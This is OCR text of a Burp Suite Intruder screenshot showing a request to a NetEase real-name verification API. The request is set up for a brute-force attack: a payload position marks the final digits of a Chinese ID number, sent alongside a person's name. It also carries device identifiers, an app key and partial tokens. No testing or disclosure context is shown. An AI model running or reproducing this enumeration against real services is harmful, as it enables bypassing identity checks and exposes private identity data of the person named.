 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn BurpCrypto
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /mpay/api/users/realname/verify_by_ticket HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Referer:
https://service.mkey.163.com/mpay/api/users/realname/guide?app_channel=netease&app_mode=2&app_type=games&arch=win_x32&cv=c3.4.0&device_id=amawfaaaahmpqh3d
-d&game_id=aecfrxodyqaaaajp-g-x19&gv=1.8.11.45606&mcount_app_key=EEkEEXLymcNjM42yLY3Bn6AO15aGy4yq&mcount_transaction_id=06024f23-d426-11ec-8cf8-4b696ee8d2
33-2&process_id=5596&sv=10.0.22000&token=
g&updater_cv=c1.0.0
6 Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; Trident/7.0; rv:11.0) like Gecko
9 Host: service.mkey.163.com
10 Content-Length: 90
11 Connection: close
12 Cache-Control: no-cache
13
14 realname=%E7%8E%8B%E9%9D%92&id_region=86&id_num=4209821985021200§52§&ticket=AAAAAGmR_IUAH2Pn
? Search... 0 matches Clear
1 payload position Length: 1003